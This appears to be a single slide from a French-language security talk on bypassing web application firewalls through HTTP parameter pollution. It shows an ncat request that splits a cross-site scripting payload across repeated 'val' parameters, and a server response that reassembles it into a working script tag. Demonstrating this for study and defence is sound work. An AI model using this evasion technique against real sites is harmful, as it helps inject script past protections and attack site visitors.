

# Bypass des WAFs – le coup de la pollution des paramètres
ncat --ssl www.wafforwimps.org 443
GET /test.aspx?val=<&val=script&val=>&val=alert&val=(&val=Fal&val=K&val=en&val=) &val=; &val=<&val=/&val=script&val=> HTTP/1.0

HTTP/1.1 200 Ok
Date: Thu, 03 Sep 2009 4:47:19 GMT
Server: IIS
Last-Modified: Mon, 28 Jul 2008 14:45:31 GMT
Accept-Ranges: bytes
Content-Type: text/html
Via: 1.1 www.wafforwimps.org
X-Cache: MISS from www.wafforwimps.org
Connection: close

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" lang="fr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="ROBOTS" content="INDEX, FOLLOW" />
</head>

<body >
Hello Professor <script>alert(XSS);</script>,
Would you play a game?
</body>